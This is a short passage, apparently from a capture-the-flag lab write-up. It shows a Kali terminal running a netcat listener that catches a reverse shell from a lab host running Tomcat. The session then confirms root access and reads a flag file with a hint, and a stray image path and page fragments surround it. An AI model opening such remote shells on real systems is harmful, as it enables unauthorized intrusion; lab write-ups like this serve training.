 (root㉿kali)-[~]
# nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.12.0.25] from (UNKNOWN) [10.12.0.248] 49078
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
whoami
root
cd /root
ls
flag2.txt
cat flag2.txt
FLAG: CSEC-4873-LOGJ
HINT: This filesystem looks different.  I wonder if it's isolated...
GoFinance
Read More